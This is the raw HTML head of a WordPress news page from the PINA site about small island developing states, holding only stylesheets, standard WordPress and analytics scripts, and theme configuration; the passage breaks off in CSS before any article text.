

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/2024/05/31/sids-go-forward-with-new-sense-of-hope-solidarity-and-determination/
body_size: 38509
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>SIDS go forward with ‘new sense of hope, solidarity and determination’ | PINA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pina.com.fj/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pina.com.fj/wp-content/uploads/2021/06/Pina-Logo-Favicon-1.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Feed" href="https://pina.com.fj/feed/" />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Comments Feed" href="https://pina.com.fj/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; SIDS go forward with ‘new sense of hope, solidarity and determination’ Comments Feed" href="https://pina.com.fj/2024/05/31/sids-go-forward-with-new-sense-of-hope-solidarity-and-determination/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pina.com.fj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pina.com.fj/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='_ning_font_awesome_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/fonts/font-awesome/css/font-awesome.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='_ning_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_animate_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/animate.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/spr_columns.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://pina.com.fj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pina.com.fj/wp-content/themes/Newspaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://pina.com.fj/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pina.com.fj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pina.com.fj/wp-content/themes/pacnews/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js?ver=6.8.3" id="adning_dummy_advertising-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PHP78TJB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pina.com.fj"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHP78TJB");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pina.com.fj/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pina.com.fj/wp-json/wp/v2/posts/39735" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pina.com.fj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://pina.com.fj/2024/05/31/sids-go-forward-with-new-sense-of-hope-solidarity-and-determination/" />
<link rel='shortlink' href='https://pina.com.fj/?p=39735' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pina.com.fj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpina.com.fj%2F2024%2F05%2F31%2Fsids-go-forward-with-new-sense-of-hope-solidarity-and-determination%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pina.com.fj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpina.com.fj%2F2024%2F05%2F31%2Fsids-go-forward-with-new-sense-of-hope-solidarity-and-determination%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" />		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/pina.com.fj\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/pina.com.fj\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0694b98008";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget 